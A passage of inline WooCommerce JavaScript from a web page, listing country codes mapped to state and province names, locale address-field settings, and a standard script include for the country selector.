Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/country-select.min.js" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town / 